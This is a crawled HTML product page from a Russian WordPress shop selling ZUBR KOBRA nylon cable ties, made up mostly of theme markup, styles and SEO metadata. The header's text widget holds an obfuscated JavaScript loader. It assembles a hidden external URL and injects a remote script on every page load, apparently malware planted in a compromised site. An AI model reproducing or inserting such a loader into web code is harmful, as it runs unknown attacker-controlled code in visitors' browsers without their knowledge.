

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/
body_size: 23179
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,04 Длина, мм: 310 Ширина, мм: 80 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:47:35+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/#webpage","url":"https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/","name":"Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/#primaryimage"},"datePublished":"2022-04-29T11:28:35+00:00","dateModified":"2022-05-03T11:47:35+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18036 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+%D0%97%D0%A3%D0%91%D0%A0+%D0%9A%D0%9E%D0%91%D0%A0%D0%90+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+30935-46-205" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
